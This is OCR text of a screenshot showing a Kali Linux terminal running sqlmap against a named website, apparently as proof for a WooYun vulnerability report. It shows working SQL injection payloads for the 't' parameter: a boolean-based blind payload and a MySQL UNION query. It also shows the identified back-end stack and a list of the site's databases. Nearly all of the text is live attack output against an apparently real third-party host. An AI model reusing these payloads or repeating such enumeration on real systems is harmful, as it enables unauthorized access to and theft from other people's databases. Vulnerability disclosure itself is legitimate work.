 应用程序 位置 6月16日星期二 08:28 root
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
sts:
---
Parameter: t (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cur=1&x=2&t=ff8080814a285e2f014a28c3f5260183' AND 2010=2010 AND 'En
SJ'='EnSJ
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: cur=1&x=2&t=-5818' UNION ALL SELECT CONCAT(0x7162786271,0x7859434d4
47943677843,0x716b786b71),NULL#
---
[08:22:26] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5
[08:22:26] [INFO] fetching database names
[08:22:26] [WARNING] reflective value(s) found and filtering out
[08:22:26] [INFO] the SQL query used returns 5 entries
[08:22:27] [INFO] retrieved: information_schema
[08:22:27] [INFO] retrieved: mysql
[08:22:27] [INFO] retrieved: performance_schema
[08:22:28] [INFO] retrieved: test
[08:22:28] [INFO] retrieved: zhidongv1
available databases [5]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] zhidongv1
[08:22:28] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
chaoshi.zdlife.net'
[*] shutting down at 08:22:28
www.wooyun.org
WooYun.org | 提交漏洞 -... root@kali: ~ root@kali: ~